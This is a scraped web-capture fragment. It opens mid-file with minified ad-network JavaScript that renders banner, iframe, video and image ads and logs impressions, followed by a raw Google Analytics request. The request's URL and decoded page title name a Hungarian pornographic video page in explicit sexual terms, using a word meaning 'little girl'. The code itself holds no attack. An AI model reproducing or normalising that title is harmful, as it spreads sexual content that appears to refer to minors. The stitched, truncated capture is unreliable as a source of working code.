t=e.doc_reference.getElementById(r.id);if(t&&a.image){var d=t.readyState>HTMLMediaElement.HAVE_CURRENT_DATA;if(!(t.currentTime>0)||t.paused||t.ended||!d){t.remove();var m=e.doc_reference.createElement("img");n(a,m),m.src=a.image,i.appendChild(m),m.addEventListener("load",o)}}}),500)},s=function(t,a,r){var n;i.onclick=(n=a,function(t){e.openLink(t,n,void 0,r)})};a.media&&"img_banner"!==a.media?"html_banner"===a.media?function(e,t){var a=d(e,t);a.srcdoc='<body style="margin:0px;">'+t.html+"</body>",i.appendChild(a),a.addEventListener("load",o)}(r,a):"iframe_link"===a.media?function(e,t){var a=d(e,t);a.src=t.html,i.appendChild(a),a.addEventListener("load",o)}(r,a):"video_banner"===a.media&&(m(r,a),s(0,a.url,!0)):(a.optimum_image&&!0===a.is_video||a.optimum_image&&void 0===a.is_video&&"webp"!==a.optimum_image.split(".").pop()?m(r,a):function(e,t){var a=e.doc_reference.createElement("img");n(t,a),a.src=t.optimum_image&&ExoSupport.supported("webp")?t.optimum_image:t.image,a.setAttribute("alt","Image"),i.appendChild(a),a.addEventListener("load",o)}(r,a),s(0,a.url))}"undefined"!=typeof RendererApi&&(void 0===e&&(e=RendererApi),window.BannerRenderer={render:function(e,i){RendererApi.validateRenderArguments(e,i,"banner"),e.dom={placeholder:i,doc_reference:document},t(e,i),RendererApi.shouldTrackImpressions(e)&&RendererApi.trackImpression(e.data.impression,e.idzone,void 0,!0)}})}();!function(){var e,a,n,o;e="undefined"!=typeof ExoLoader&&null!==ExoLoader?ExoLoader:void 0,a=exoDynamicParams.displayTemplate,n=exoDynamicParams.containerRendererName,o=exoDynamicParams.contentRendererName,null!=e&&function(r){for(var d=e.getAdData(r,a),l=0;l<d.zones.length;l++){var i=d.zones[l];d.additional_images&&(i.data.additional_images=d.additional_images);var t=e.renderers.container[n],m=e.renderers.content[o];if(t)var s=t.call(null,r,i)[0];else s=i.dom.placeholder;s&&m.call(null,r,i,s)}}(exoNbRequestId)}();
})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=483829252&t=pageview&_s=1&dl=https%3A%2F%2Fciganyszex.com%2F4492593-dogos-ket-kislany-seggbe-dugva.html&ul=en-us%40posix&dt=D%C3%B6g%C3%B6s%20k%C3%A9t%20kisl%C3%A1ny%20seggbe%20dugva%20-%20Cig%C3%A1ny%20szex%20vide%C3%B3%2C%20cig%C3%A1ny%20porn%C3%B3%20ingyen&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=419503393&gjid=429944377&cid=58303025.1768481066&tid=UA-92639435-9&_gid=497667808.1768481066&_r=1&_slc=1&z=293282866
body_size: -450
content:
2,cG-3QGJJDLQCP